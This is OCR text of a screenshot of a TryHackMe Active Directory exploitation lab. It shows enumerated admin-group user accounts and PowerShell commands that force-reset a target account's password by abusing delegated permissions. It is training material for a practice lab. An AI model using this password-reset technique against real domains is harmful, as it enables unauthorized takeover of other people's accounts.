 TryHackMe | Exploiting Active Di
tryhackme.com/room/exploitingad
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
Why Part A, Part B,...
4 Running comman...
www.csharpcourse....
19 19 new notificati...
AMSI Bypass Meth...
Hack The Box :: Hac...
objectClass : user
objectGUID : 4ca61b47-93c8-44d2-987d-eca30c69d828
SamAccountName : t2_lawrence.lewis
SID : S-1-5-21-3885271727-2693558621-2658995185-1893
[....]
distinguishedName : CN=t2_leon.francis,OU=T2 Admins,OU=Admins,DC=za,DC=tryhackme,DC=loc
name : t2_leon.francis
objectClass : user
objectGUID : 854b6d40-d537-4986-b586-c40950e0d5f9
SamAccountName : t2_leon.francis
SID : S-1-5-21-3885271727-2693558621-2658995185-3660
Make a note of the username of one of these accounts. Since the network is shared, it might be best to select one further down in the list. We will use the Set-
ADAccountPassword AD-RSAT cmdlet to force change the password:
PowerShell
PS C:\>$Password = ConvertTo-SecureString "New.Password.For.User" -AsPlainText -Force
PS C:\>Set-ADAccountPassword -Identity "AD.Account.Username.Of.Target" -Reset -NewPassword $Password
Note: If you get an Access Denied error, your permissions have not yet propagated through the domain. This can take up to 10 minutes. The best approach is to
terminate your SSH or RDP session, take a quick break, and then reauthenticate and try again. You could also run gpupdate /force and then disconnect and
reconnect, which in certain cases will cause the synchronisation to happen faster.
HACK SMARTER
10:53 PM
7/6/2022
5